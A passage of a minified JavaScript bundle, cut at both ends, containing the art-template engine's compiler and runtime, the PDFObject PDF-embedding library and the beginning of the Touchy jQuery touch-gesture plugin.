s(l,t)}var f=void 0,h=new r(t);try{f=h.build()}catch(l){if(l=new o(l),t.bail)throw l;return s(l,t)}var m=function(e,n){try{return f(e,n)}catch(l){if(!t.compileDebug)return t.cache=!1,t.compileDebug=!0,c(t)(e,n);if(l=new o(l),t.bail)throw l;return s(l,t)()}};return m.mappings=f.mappings,m.sourcesContent=f.sourcesContent,m.toString=function(){return f.toString()},a&&n&&u.set(n,m),m};a.Compiler=r,e.exports=a},function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=/((['"])(?:(?!\2|\\).|\\(?:\r\n|[\s\S]))*(\2)?|`(?:[^`\\$]|\\[\s\S]|\$(?!\{)|\$\{(?:[^{}]|\{[^}]*\}?)*\}?)*(`)?)|(\/\/.*)|(\/\*(?:[^*]|\*(?!\/))*(\*\/)?)|(\/(?!\*)(?:\[(?:(?![\]\\]).|\\.)*\]|(?![\/\]\\]).|\\.)+\/(?:(?!\s*(?:\b|[\u0080-\uFFFF$\\'"~({]|[+\-!](?!=)|\.?\d))|[gmiyu]{1,5}\b(?![\u0080-\uFFFF$\\]|\s*(?:[+\-*%&|^<>!=?({]|\/(?![\/*])))))|(0[xX][\da-fA-F]+|0[oO][0-7]+|0[bB][01]+|(?:\d*\.\d+|\d+\.?)(?:[eE][+-]?\d+)?)|((?!\d)(?:(?!\s)[$\w\u0080-\uFFFF]|\\u[\da-fA-F]{4}|\\u\{[\da-fA-F]+\})+)|(--|\+\+|&&|\|\||=>|\.{3}|(?:[+\-\/%&|^]|\*{1,2}|<{1,2}|>{1,3}|!=?|={1,2})=?|[?~.,:;[\](){}])|(\s+)|(^$|[\s\S])/g,t.matchToToken=function(e){var t={type:"invalid",value:e[0]};return e[1]?(t.type="string",t.closed=!(!e[3]&&!e[4])):e[5]?t.type="comment":e[6]?(t.type="comment",t.closed=!!e[7]):e[8]?t.type="regex":e[9]?t.type="number":e[10]?t.type="name":e[11]?t.type="punctuator":e[12]&&(t.type="whitespace"),t}},function(e,t,n){"use strict";function r(){this.$extend=function(e){return e=e||{},s(e,e instanceof r?e:this)}}var i=n(0),o=n(12),s=n(13),a=n(14),c=n(15),u=n(16),p=n(17),l=n(18),f=n(19),h=n(20),m=n(22),d={source:null,filename:null,rules:[f,l],escape:!0,debug:!!i&&"production"!==process.env.NODE_ENV,bail:!0,cache:!0,minimize:!0,compileDebug:!1,resolveFilename:m,include:a,htmlMinifier:h,htmlMinifierOptions:{collapseWhitespace:!0,minifyCSS:!0,minifyJS:!0,ignoreCustomFragments:[]},onerror:c,loader:p,caches:u,root:"/",extname:".art",ignore:[],imports:o};r.prototype=d,e.exports=new r},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(r){"object"==typeof window&&(n=window)}e.exports=n},function(e,t){},function(e,t,n){"use strict";var r=n(7),i=n(1),o=n(24),s=function(e,t){return t instanceof Object?r({filename:e},t):i({filename:e,source:t})};s.render=r,s.compile=i,s.defaults=o,e.exports=s},function(e,t,n){"use strict";var r=n(1),i=function(e,t,n){return r(e,n)(t)};e.exports=i},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var i=n(9),o=n(11),s="$data",a="$imports",c="print",u="include",p="extend",l="block",f="$$out",h="$$line",m="$$blocks",d="$$slice",v="$$from",g="$$options",y=function(e,t){return e.hasOwnProperty(t)},b=JSON.stringify,x=function(){function e(t){var n,i,y=this;r(this,e);var b=t.source,x=t.minimize,w=t.htmlMinifier;if(this.options=t,this.stacks=[],this.context=[],this.scripts=[],this.CONTEXT_MAP={},this.ignore=[s,a,g].concat(t.ignore),this.internal=(n={},n[f]="''",n[h]="[0,0]",n[m]="arguments[1]||{}",n[v]="null",n[c]="function(){var s=''.concat.apply('',arguments);"+f+"+=s;return s}",n[u]="function(src,data){var s="+g+".include(src,data||"+s+",arguments[2]||"+m+","+g+");"+f+"+=s;return s}",n[p]="function(from){"+v+"=from}",n[d]="function(c,p,s){p="+f+";"+f+"='';c();s="+f+";"+f+"=p+s;return s}",n[l]="function(){var a=arguments,s;if(typeof a[0]==='function'){return "+d+"(a[0])}else if("+v+"){"+m+"[a[0]]="+d+"(a[1])}else{s="+m+"[a[0]];if(typeof s==='string'){"+f+"+=s}else{s="+d+"(a[1])}return s}}",n),this.dependencies=(i={},i[c]=[f],i[u]=[f,g,s,m],i[p]=[v,u],i[l]=[d,v,f,m],i),this.importContext(f),t.compileDebug&&this.importContext(h),x)try{b=w(b,t)}catch(E){}this.source=b,this.getTplTokens(b,t.rules,this).forEach(function(e){e.type===o.TYPE_STRING?y.parseString(e):y.parseExpression(e)})}return e.prototype.getTplTokens=function(){return o.apply(undefined,arguments)},e.prototype.getEsTokens=function(e){return i(e)},e.prototype.getVariables=function(e){var t=!1;return e.filter(function(e){return"whitespace"!==e.type&&"comment"!==e.type}).filter(function(e){return"name"===e.type&&!t||(t="punctuator"===e.type&&"."===e.value,!1)}).map(function(e){return e.value})},e.prototype.importContext=function(e){var t=this,n="",r=this.internal,i=this.dependencies,o=this.ignore,c=this.context,u=this.options,p=u.imports,l=this.CONTEXT_MAP;y(l,e)||-1!==o.indexOf(e)||(y(r,e)?(n=r[e],y(i,e)&&i[e].forEach(function(e){return t.importContext(e)})):n="$escape"===e||"$each"===e||y(p,e)?a+"."+e:s+"."+e,l[e]=n,c.push({name:e,value:n}))},e.prototype.parseString=function(e){var t=e.value;if(t){var n=f+"+="+b(t);this.scripts.push({source:t,tplToken:e,code:n})}},e.prototype.parseExpression=function(e){var t=this,n=e.value,r=e.script,i=r.output,s=this.options.escape,a=r.code;i&&(a=!1===s||i===o.TYPE_RAW?f+"+="+r.code:f+"+=$escape("+r.code+")");var c=this.getEsTokens(a);this.getVariables(c).forEach(function(e){return t.importContext(e)}),this.scripts.push({source:n,tplToken:e,code:a})},e.prototype.checkExpression=function(e){for(var t=[[/^\s*}[\w\W]*?{?[\s;]*$/,""],[/(^[\w\W]*?\([\w\W]*?(?:=>|\([\w\W]*?\))\s*{[\s;]*$)/,"$1})"],[/(^[\w\W]*?\([\w\W]*?\)\s*{[\s;]*$)/,"$1}"]],n=0;n<t.length;){if(t[n][0].test(e)){var r;e=(r=e).replace.apply(r,t[n]);break}n++}try{return new Function(e),!0}catch(i){return!1}},e.prototype.build=function(){var e=this.options,t=this.context,n=this.scripts,r=this.stacks,i=this.source,c=e.filename,l=e.imports,d=[],x=y(this.CONTEXT_MAP,p),w=0,E=function(e,t){var n=t.line,i=t.start,o={generated:{line:r.length+w+1,column:1},original:{line:n+1,column:i+1}};return w+=e.split(/\n/).length-1,o},k=function(e){return e.replace(/^[\t ]+|[\t ]$/g,"")};r.push("function("+s+"){"),r.push("'use strict'"),r.push(s+"="+s+"||{}"),r.push("var "+t.map(function(e){return e.name+"="+e.value}).join(",")),e.compileDebug?(r.push("try{"),n.forEach(function(e){e.tplToken.type===o.TYPE_EXPRESSION&&r.push(h+"=["+[e.tplToken.line,e.tplToken.start].join(",")+"]"),d.push(E(e.code,e.tplToken)),r.push(k(e.code))}),r.push("}catch(error){"),r.push("throw {"+["name:'RuntimeError'","path:"+b(c),"message:error.message","line:"+h+"[0]+1","column:"+h+"[1]+1","source:"+b(i),"stack:error.stack"].join(",")+"}"),r.push("}")):n.forEach(function(e){d.push(E(e.code,e.tplToken)),r.push(k(e.code))}),x&&(r.push(f+"=''"),r.push(u+"("+v+","+s+","+m+")")),r.push("return "+f),r.push("}");var T=r.join("\n");try{var O=new Function(a,g,"return "+T)(l,e);return O.mappings=d,O.sourcesContent=[i],O}catch(F){for(var $=0,j=0,S=0,_=void 0;$<n.length;){var C=n[$];if(!this.checkExpression(C.code)){j=C.tplToken.line,S=C.tplToken.start,_=C.code;break}$++}throw{name:"CompileError",path:c,message:F.message,line:j+1,column:S+1,source:i,generated:_,stack:F.stack}}},e}();x.CONSTS={DATA:s,IMPORTS:a,PRINT:c,INCLUDE:u,EXTEND:p,BLOCK:l,OPTIONS:g,OUT:f,LINE:h,BLOCKS:m,SLICE:d,FROM:v,ESCAPE:"$escape",EACH:"$each"},e.exports=x},function(e,t,n){"use strict";var r=n(10),i=n(2)["default"],o=n(2).matchToToken,s=function(e){return e.match(i).map(function(e){return i.lastIndex=0,o(i.exec(e))}).map(function(e){return"name"===e.type&&r(e.value)&&(e.type="keyword"),e})};e.exports=s},function(e,t,n){"use strict";var r={"abstract":!0,await:!0,"boolean":!0,"break":!0,"byte":!0,"case":!0,"catch":!0,"char":!0,"class":!0,"const":!0,"continue":!0,"debugger":!0,"default":!0,"delete":!0,"do":!0,"double":!0,"else":!0,"enum":!0,"export":!0,"extends":!0,"false":!0,"final":!0,"finally":!0,"float":!0,"for":!0,"function":!0,"goto":!0,"if":!0,"implements":!0,"import":!0,"in":!0,"instanceof":!0,"int":!0,"interface":!0,"let":!0,"long":!0,"native":!0,"new":!0,"null":!0,"package":!0,"private":!0,"protected":!0,"public":!0,"return":!0,"short":!0,"static":!0,"super":!0,"switch":!0,"synchronized":!0,"this":!0,"throw":!0,"transient":!0,"true":!0,"try":!0,"typeof":!0,"var":!0,"void":!0,"volatile":!0,"while":!0,"with":!0,"yield":!0};e.exports=function(e){return r.hasOwnProperty(e)}},function(e,t,n){"use strict";function r(e,t,n,r){var i=new String(e);return i.line=t,i.start=n,i.end=r,i}var i=function(e,t){for(var n=arguments.length>2&&arguments[2]!==undefined?arguments[2]:{},i=[{type:"string",value:e,line:0,start:0,end:e.length}],o=0;o<t.length;o++)!function(e){for(var t=e.test.ignoreCase?"ig":"g",o=e.test.source+"|^$|[\\w\\W]",s=new RegExp(o,t),a=0;a<i.length;a++)if("string"===i[a].type){for(var c=i[a].line,u=i[a].start,p=i[a].end,l=i[a].value.match(s),f=[],h=0;h<l.length;h++){var m=l[h];e.test.lastIndex=0;var d=e.test.exec(m),v=d?"expression":"string",g=f[f.length-1],y=g||i[a],b=y.value;u=y.line===c?g?g.end:u:b.length-b.lastIndexOf("\n")-1,p=u+m.length;var x={type:v,value:m,line:c,start:u,end:p};if("string"===v)g&&"string"===g.type?(g.value+=m,g.end+=m.length):f.push(x);else{d[0]=new r(d[0],c,u,p);var w=e.use.apply(n,d);x.script=w,f.push(x)}c+=m.split(/\n/).length-1}i.splice.apply(i,[a,1].concat(f)),a+=f.length-1}}(t[o]);return i};i.TYPE_STRING="string",i.TYPE_EXPRESSION="expression",i.TYPE_RAW="raw",i.TYPE_ESCAPE="escape",e.exports=i},function(e,t,n){"use strict";(function(t){function r(e){return"string"!=typeof e&&(e=e===undefined||null===e?"":"function"==typeof e?r(e.call(e)):JSON.stringify(e)),e}function i(e){var t=""+e,n=a.exec(t);if(!n)return e;var r="",i=void 0,o=void 0,s=void 0;for(i=n.index,o=0;i<t.length;i++){switch(t.charCodeAt(i)){case 34:s="&#34;";break;case 38:s="&#38;";break;case 39:s="&#39;";break;case 60:s="&#60;";break;case 62:s="&#62;";break;default:continue}o!==i&&(r+=t.substring(o,i)),o=i+1,r+=s}return o!==i?r+t.substring(o,i):r}/*! art-template@runtime | https://github.com/aui/art-template */
var o=n(0),s=Object.create(o?t:window),a=/["&'<>]/;s.$escape=function(e){return i(r(e))},s.$each=function(e,t){if(Array.isArray(e))for(var n=0,r=e.length;n<r;n++)t(e[n],n);else for(var i in e)t(e[i],i)},e.exports=s}).call(t,n(4))},function(e,t,n){"use strict";var r=Object.prototype.toString,i=function(e){return null===e?"Null":r.call(e).slice(8,-1)},o=function s(e,t){var n=void 0,r=i(e);if("Object"===r?n=Object.create(t||{}):"Array"===r&&(n=[].concat(t||[])),n){for(var o in e)e.hasOwnProperty(o)&&(n[o]=s(e[o],n[o]));return n}return e};e.exports=o},function(e,t,n){"use strict";var r=function(e,t,r,i){var o=n(1);return i=i.$extend({filename:i.resolveFilename(e,i),bail:!0,source:null}),o(i)(t,r)};e.exports=r},function(e,t,n){"use strict";var r=function(e){console.error(e.name,e.message)};e.exports=r},function(e,t,n){"use strict";var r={__data:Object.create(null),set:function(e,t){this.__data[e]=t},get:function(e){return this.__data[e]},reset:function(){this.__data={}}};e.exports=r},function(e,t,n){"use strict";var r=n(0),i=function(e){if(r){return n(5).readFileSync(e,"utf8")}var t=document.getElementById(e);return t.value||t.innerHTML};e.exports=i},function(e,t,n){"use strict";var r={test:/{{([@#]?)[ \t]*(\/?)([\w\W]*?)[ \t]*}}/,use:function(e,t,n,i){var o=this,s=o.options,a=o.getEsTokens(i),c=a.map(function(e){return e.value}),u={},p=void 0,l=!!t&&"raw",f=n+c.shift(),h=function(t,n){console.warn((s.filename||"anonymous")+":"+(e.line+1)+":"+(e.start+1)+"\nTemplate upgrade: {{"+t+"}} -> {{"+n+"}}")};switch("#"===t&&h("#value","@value"),f){case"set":i="var "+c.join("").trim();break;case"if":i="if("+c.join("").trim()+"){";break;case"else":var m=c.indexOf("if");~m?(c.splice(0,m+1),i="}else if("+c.join("").trim()+"){"):i="}else{";break;case"/if":i="}";break;case"each":p=r._split(a),p.shift(),"as"===p[1]&&(h("each object as value index","each object value index"),p.splice(1,1));i="$each("+(p[0]||"$data")+",function("+(p[1]||"$value")+","+(p[2]||"$index")+"){";break;case"/each":i="})";break;case"block":p=r._split(a),p.shift(),i="block("+p.join(",").trim()+",function(){";break;case"/block":i="})";break;case"echo":f="print",h("echo value","value");case"print":case"include":case"extend":if(0!==c.join("").trim().indexOf("(")){p=r._split(a),p.shift(),i=f+"("+p.join(",")+")";break}default:if(~c.indexOf("|")){var d=a.reduce(function(e,t){var n=t.value,r=t.type;return"|"===n?e.push([]):"whitespace"!==r&&"comment"!==r&&(e.length||e.push([]),":"===n&&1===e[e.length-1].length?h("value | filter: argv","value | filter argv"):e[e.length-1].push(t)),e},[]).map(function(e){return r._split(e)});i=d.reduce(function(e,t){var n=t.shift();return t.unshift(e),"$imports."+n+"("+t.join(",")+")"},d.shift().join(" ").trim())}l=l||"escape"}return u.code=i,u.output=l,u},_split:function(e){e=e.filter(function(e){var t=e.type;return"whitespace"!==t&&"comment"!==t});for(var t=0,n=e.shift(),r=/\]|\)/,i=[[n]];t<e.length;){var o=e[t];"punctuator"===o.type||"punctuator"===n.type&&!r.test(n.value)?i[i.length-1].push(o):i.push([o]),n=o,t++}return i.map(function(e){return e.map(function(e){return e.value}).join("")})}};e.exports=r},function(e,t,n){"use strict";var r={test:/<%(#?)((?:==|=#|[=-])?)[ \t]*([\w\W]*?)[ \t]*(-?)%>/,use:function(e,t,n,r){return n={"-":"raw","=":"escape","":!1,"==":"raw","=#":"raw"}[n],t&&(r="/*"+r+"*/",n=!1),{code:r,output:n}}};e.exports=r},function(e,t,n){"use strict";var r=n(0),i=function(e,t){if(r){var i,o=n(21).minify,s=t.htmlMinifierOptions,a=t.rules.map(function(e){return e.test});(i=s.ignoreCustomFragments).push.apply(i,a),e=o(e,s)}return e};e.exports=i},function(e,t){!function(e){e.noop=function(){}}("object"==typeof e&&"object"==typeof e.exports?e.exports:window)},function(e,t,n){"use strict";var r=n(0),i=/^\.+\//,o=function(e,t){if(r){var o=n(5),s=t.root,a=t.extname;if(i.test(e)){var c=t.filename,u=!c||e===c,p=u?s:o.dirname(c);e=o.resolve(p,e)}else e=o.resolve(s,e);o.extname(e)||(e+=a)}return e};e.exports=o},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function s(e){var t=e.name,n=e.source,r=e.path,i=e.line,o=e.column,s=e.generated,a=e.message;if(!n)return a;var c=n.split(/\n/),u=Math.max(i-3,0),p=Math.min(c.length,i+3),l=c.slice(u,p).map(function(e,t){var n=t+u+1;return(n===i?" >> ":"    ")+n+"| "+e}).join("\n");return(r||"anonymous")+":"+i+":"+o+"\n"+l+"\n\n"+t+": "+a+(s?"\n   generated: "+s:"")}var a=function(e){function t(n){r(this,t);var o=i(this,e.call(this,n.message));return o.name="TemplateError",o.message=s(n),Error.captureStackTrace&&Error.captureStackTrace(o,o.constructor),o}return o(t,e),t}(Error);e.exports=a},function(e,t,n){"use strict";e.exports=n(3)}])});


/*
    PDFObject v2.0.201604172
    https://github.com/pipwerks/PDFObject
    Copyright (c) 2008-2016 Philip Hutchison
    MIT-style license: http://pipwerks.mit-license.org/
    UMD module pattern from https://github.com/umdjs/umd/blob/master/templates/returnExports.js
*/
(function(root,factory){if(typeof define==="function"&&define.amd){define([],factory)}else if(typeof module==="object"&&module.exports){module.exports=factory()}else{root.PDFObject=factory()}})(this,function(){"use strict";if(typeof window==="undefined"||typeof navigator==="undefined"){return false}var pdfobjectversion="2.0.201604172",supportsPDFs,createAXO,isIE,supportsPdfMimeType=typeof navigator.mimeTypes["application/pdf"]!=="undefined",supportsPdfActiveX,buildFragmentString,log,embedError,embed,getTargetElement,generatePDFJSiframe,isIOS=function(){return/iphone|ipad|ipod/i.test(navigator.userAgent.toLowerCase())}(),generateEmbedElement;createAXO=function(type){var ax;try{ax=new ActiveXObject(type)}catch(e){ax=null}return ax};isIE=function(){return!!(window.ActiveXObject||"ActiveXObject"in window)};supportsPdfActiveX=function(){return!!(createAXO("AcroPDF.PDF")||createAXO("PDF.PdfCtrl"))};supportsPDFs=supportsPdfMimeType||isIE()&&supportsPdfActiveX();buildFragmentString=function(pdfParams){var string="",prop;if(pdfParams){for(prop in pdfParams){if(pdfParams.hasOwnProperty(prop)){string+=encodeURIComponent(prop)+"="+encodeURIComponent(pdfParams[prop])+"&"}}if(string){string="#"+string;string=string.slice(0,string.length-1)}}return string};log=function(msg){if(typeof console!=="undefined"&&console.log){console.log("[PDFObject] "+msg)}};embedError=function(msg){log(msg);return false};getTargetElement=function(targetSelector){var targetNode=document.body;if(typeof targetSelector==="string"){targetNode=document.querySelector(targetSelector)}else if(typeof jQuery!=="undefined"&&targetSelector instanceof jQuery&&targetSelector.length){targetNode=targetSelector.get(0)}else if(typeof targetSelector.nodeType!=="undefined"&&targetSelector.nodeType===1){targetNode=targetSelector}return targetNode};generatePDFJSiframe=function(targetNode,url,pdfOpenFragment,PDFJS_URL,id){var fullURL=PDFJS_URL+"?file="+encodeURIComponent(url)+pdfOpenFragment;var scrollfix=isIOS?"-webkit-overflow-scrolling: touch; overflow-y: scroll; ":"overflow: hidden; ";var iframe="<div style='"+scrollfix+"position: absolute; top: 0; right: 0; bottom: 0; left: 0;'><iframe  "+id+" src='"+fullURL+"' style='border: none; width: 100%; height: 100%;' frameborder='0'></iframe></div>";targetNode.className+=" pdfobject-container";targetNode.style.position="relative";targetNode.style.overflow="auto";targetNode.innerHTML=iframe;return targetNode.getElementsByTagName("iframe")[0]};generateEmbedElement=function(targetNode,targetSelector,url,pdfOpenFragment,width,height,id){var style="";if(targetSelector&&targetSelector!==document.body){style="width: "+width+"; height: "+height+";"}else{style="position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 100%; height: 100%;"}targetNode.className+=" pdfobject-container";targetNode.innerHTML="<embed "+id+" class='pdfobject' src='"+url+pdfOpenFragment+"' type='application/pdf' style='overflow: auto; "+style+"'/>";return targetNode.getElementsByTagName("embed")[0]};embed=function(url,targetSelector,options){if(typeof url!=="string"){return embedError("URL is not valid")}targetSelector=typeof targetSelector!=="undefined"?targetSelector:false;options=typeof options!=="undefined"?options:{};var id=options.id&&typeof options.id==="string"?"id='"+options.id+"'":"",page=options.page?options.page:false,pdfOpenParams=options.pdfOpenParams?options.pdfOpenParams:{},fallbackLink=typeof options.fallbackLink!=="undefined"?options.fallbackLink:true,width=options.width?options.width:"100%",height=options.height?options.height:"100%",forcePDFJS=typeof options.forcePDFJS==="boolean"?options.forcePDFJS:false,PDFJS_URL=options.PDFJS_URL?options.PDFJS_URL:false,targetNode=getTargetElement(targetSelector),fallbackHTML="",pdfOpenFragment="",fallbackHTML_default="<p>This browser does not support inline PDFs. Please download the PDF to view it: <a href='[url]'>Download PDF</a></p>";if(!targetNode){return embedError("Target element cannot be determined")}if(page){pdfOpenParams.page=page}pdfOpenFragment=buildFragmentString(pdfOpenParams);if(forcePDFJS&&PDFJS_URL){return generatePDFJSiframe(targetNode,url,pdfOpenFragment,PDFJS_URL,id)}else if(supportsPDFs){return generateEmbedElement(targetNode,targetSelector,url,pdfOpenFragment,width,height,id)}else{if(PDFJS_URL){return generatePDFJSiframe(targetNode,url,pdfOpenFragment,PDFJS_URL,id)}else if(fallbackLink){fallbackHTML=typeof fallbackLink==="string"?fallbackLink:fallbackHTML_default;targetNode.innerHTML=fallbackHTML.replace(/\[url\]/g,url)}return embedError("This browser does not support embedded PDFs")}};return{embed:function(a,b,c){return embed(a,b,c)},pdfobjectversion:function(){return pdfobjectversion}(),supportsPDFs:function(){return supportsPDFs}()}});

/* Touchy : a jQuery plugin for managing touch events
 * version: 1.1
 * https://github.com/HotStudio/touchy
 */
(function(g){g.touchyOptions={useDelegation:!1,longpress:{preventDefault:{start:!0,move:!0,end:!0},requiredTouches:1,msThresh:800,triggerStartPhase:!1,data:{startDate:null},proxyEvents:["TouchStart","TouchEnd"]},drag:{preventDefault:{start:!0,move:!0,end:!0},requiredTouches:1,msHoldThresh:100,data:{startPoint:null,startDate:null,movePoint:null,moveDate:null,held:!1},proxyEvents:["TouchStart","TouchMove","TouchEnd"]},pinch:{preventDefault:{start:!0,move:!0,end:!0},requiredTouches:2,pxThresh:0,data:{startPoint:null,
startDate:null,movePoint:null,moveDate:null},proxyEvents:["TouchStart","TouchMove","GestureChange","TouchEnd"]},rotate:{preventDefault:{start:!0,move:!0,end:!0},requiredTouches:1,data:{},proxyEvents:["TouchStart","TouchMove","GestureChange","TouchEnd"]},swipe:{preventDefault:{start:!0,move:!0,end:!0},requiredTouches:1,velocityThresh:1,triggerOn:"touchmove",data:{startPoint:null,startDate:null,movePoint:null,moveDate:null},proxyEvents:["TouchStart","TouchMove","TouchEnd"]}};var t={handleTouchStart:function(a){var b=
this.context,e=j(a,b);if(e){var d=a.originalEvent,f=d.targetTouches,c="touchy"+b.charAt(0).toUpperCase()+b.slice(1),c=e.data(c),m=c.settings;m.preventDefault.start&&d.preventDefault();if(f.length===m.requiredTouches)switch(b){case "drag":p(c,f,a.timeStamp);a=c.startPoint;e.trigger("touchy-drag",["start",e,{movePoint:a,lastMovePoint:a,startPoint:a,velocity:0}]);break;case "swipe":q(c,f,a.timeStamp);break;case "pinch":if(b=n(a))c.startPoint={x:b.centerX,y:b.centerY},c.startDistance=Math.sqrt(Math.pow(b.x2-
b.x1,2)+Math.pow(b.y2-b.y1,2));break;case "longpress":c.startPoint={x:f[0].pageX,y:f[0].pageY};c.startDate=a.timeStamp;m.triggerStartPhase&&e.trigger("touchy-longpress",["start",e]);c.timer=setTimeout(g.proxy(function(){e.trigger("touchy-longpress",["end",e])},this),m.msThresh);break;case "rotate":1===f.length?k(c,f,a.timeStamp):(b=n(a),c.startPoint={x:b.centerX,y:b.centerY},c.startDate=a.timeStamp),a=c.startPoint,e.trigger("touchy-rotate",["start",e,{startPoint:a,movePoint:a,lastMovePoint:a,velocity:0,
degrees:0}])}}},handleTouchMove:function(a){var b=this.context,e=j(a,b);if(e){var d=a.originalEvent,f=d.targetTouches,c="touchy"+b.charAt(0).toUpperCase()+b.slice(1),c=e.data(c),g=c.settings;g.preventDefault.move&&d.preventDefault();if(f.length===g.requiredTouches)switch(b){case "drag":p(c,f,a.timeStamp);var g=c.movePoint,b=c.lastMovePoint,h=g.x===b.x&&g.y===b.y?0:Math.sqrt(Math.pow(g.x-b.x,2)+Math.pow(g.y-b.y,2)),d=c.moveDate-c.lastMoveDate;c.held&&e.trigger("touchy-drag",["move",e,{movePoint:g,
lastMovePoint:b,startPoint:c.startPoint,velocity:0===d?0:h/d}]);break;case "swipe":q(c,f,a.timeStamp);!c.swipeExecuted&&(c.swiped&&"touchmove"===g.triggerOn)&&(c.swipeExecuted=!0,r(c,e));break;case "pinch":if(a=n(a))c.currentPoint={x:a.centerX,y:a.centerY},"object"!=typeof window.ongesturechange&&(h=Math.sqrt(Math.pow(a.x2-a.x1,2)+Math.pow(a.y2-a.y1,2)),b=c.previousScale=c.scale||1,d=c.startDistance,h=c.scale=h/d,h*d>g.pxThresh&&e.trigger("touchy-pinch",[e,{scale:h,previousScale:b,currentPoint:c.currentPoint,
startPoint:c.startPoint,startDistance:d}]));break;case "rotate":var l,b=c.lastMovePoint=c.movePoint||c.startPoint,d=c.lastMoveDate=c.moveDate||c.startDate,g=c.movePoint={x:f[0].pageX,y:f[0].pageY},h=c.moveDate=a.timeStamp;if(1===f.length){if(!(f=c.targetPageCoords)){a=a.target;var k=function(a,b,c){var e=a.offsetParent;b.x+=a.offsetLeft-(e?e.scrollLeft:0);b.y+=a.offsetTop-(e?e.scrollTop:0);if(e){if(1==e.nodeType){var d=c.getComputedStyle(e,"");"static"!=d.position?(b.x+=parseInt(d.borderLeftWidth),
b.y+=parseInt(d.borderTopWidth),"TABLE"==e.localName?(b.x+=parseInt(d.paddingLeft),b.y+=parseInt(d.paddingTop)):"BODY"==e.localName&&(d=c.getComputedStyle(a,""),b.x+=parseInt(d.marginLeft),b.y+=parseInt(d.marginTop))):"BODY"==e.localName&&(b.x+=parseInt(d.borderLeftWidth),b.y+=parseInt(d.borderTopWidth));for(a=a.parentNode;e!=a;)b.x-=a.scrollLeft,b.y-=a.scrollTop,a=a.parentNode;k(e,b,c)}}else"BODY"==a.localName&&(d=c.getComputedStyle(a,""),b.x+=parseInt(d.borderLeftWidth),b.y+=parseInt(d.borderTopWidth),
c=c.getComputedStyle(a.parentNode,""),b.x-=parseInt(c.paddingLeft),b.y-=parseInt(c.paddingTop)),a.scrollLeft&&(b.x+=a.scrollLeft),a.scrollTop&&(b.y+=a.scrollTop),(a=a.ownerDocument.defaultView)&&a.frameElement&&k(a.frameElement,b,a)},f={x:0,y:0};a&&k(a,f,a.ownerDocument.defaultView)}a=c.targetPageCoords=f;a=c.centerCoords=c.centerCoords||{x:a.x+0.5*e.width(),y:a.y+0.5*e.height()}}else if(a=n(a),a=c.centerCoords={x:a.centerX,y:a.centerY},"object"==typeof window.ongesturechange)break;f=Math.atan2(g.y-
a.y,g.x-a.x);l=c.lastDegrees=c.degrees;f=c.degrees=f*(180/Math.PI);l=l?f-l:0;d=h-d;d=c.velocity=0===d?0:l/d;e.trigger("touchy-rotate",["move",e,{startPoint:c.startPoint,startDate:c.startDate,movePoint:g,lastMovePoint:b,centerCoords:a,degrees:f,degreeDelta:l,velocity:d}])}}},handleGestureChange:function(a){var b=this.context,e=j(a,b);if(e){var e=g(a.target),d=a.originalEvent;a="touchy"+b.charAt(0).toUpperCase()+b.slice(1);a=e.data(a);a.preventDefault.move&&d.preventDefault();switch(b){case "pinch":var b=
a.previousScale=a.scale||1,d=a.scale=d.scale,f=a.startPoint,c=a.currentPoint||f,h=a.startDistance;d*h>a.settings.pxThresh&&e.trigger("touchy-pinch",[e,{scale:d,previousScale:b,currentPoint:c,startPoint:f,startDistance:h}]);break;case "rotate":f=a.lastDegrees=a.degrees,b=a.degrees=d.rotation,d=f?b-f:0,f=a.moveDate-a.lastMoveDate,f=a.velocity=0===f?0:d/f,e.trigger("touchy-rotate",["move",e,{startPoint:a.startPoint,startDate:a.startDate,movePoint:a.movePoint,lastMovePoint:a.lastMovePoint,centerCoords:a.centerCoords,
degrees:b,degreeDelta:d,velocity:f}])}}},handleTouchEnd:function(a){var b=this.context,e=j(a,b);if(e){var d=a.originalEvent;a="touchy"+b.charAt(0).toUpperCase()+b.slice(1);a=e.data(a);var f=a.settings;f.preventDefault.end&&d.preventDefault();switch(b){case "drag":if(a.held){var b=a.movePoint||a.startPoint,d=a.lastMovePoint||a.startPoint,f=b.x===d.x&&b.y===d.y?0:Math.sqrt(Math.pow(b.x-d.x,2)+Math.pow(b.y-d.y,2)),c=a.moveDate-a.lastMoveDate;e.trigger("touchy-drag",["end",e,{movePoint:b,lastMovePoint:d,
startPoint:a.startPoint,velocity:0===c?0:f/c}])}g.extend(a,{startPoint:null,startDate:null,movePoint:null,moveDate:null,lastMovePoint:null,lastMoveDate:null,held:!1});break;case "swipe":a.swiped&&"touchend"===f.triggerOn&&r(a,e);g.extend(a,{startPoint:null,startDate:null,movePoint:null,moveDate:null,lastMovePoint:null,lastMoveDate:null,swiped:!1,swipeExecuted:!1});break;case "pinch":g.extend(a,{startPoint:null,startDistance:0,currentPoint:null,pinched:!1,scale:1,previousScale:null});break;case "longpress":clearTimeout(a.timer);
g.extend(a,{startDate:null});break;case "rotate":e.trigger("touchy-rotate",["end",e,{startPoint:a.startPoint,startDate:a.startDate,movePoint:a.movePoint,lastMovePoint:a.lastMovePoint,degrees:a.degrees,degreeDelta:a.lastDegrees?a.degrees-a.lastDegrees:0,velocity:a.velocity}]),g.extend(a,{startPoint:null,startDate:null,movePoint:null,moveDate:null,lastMovePoint:null,lastMoveDate:null,targetPageCoords:null,centerCoords:null,degrees:null,lastDegrees:null,velocity:null})}}}},p=function(a,b,e){k(a,b,e);
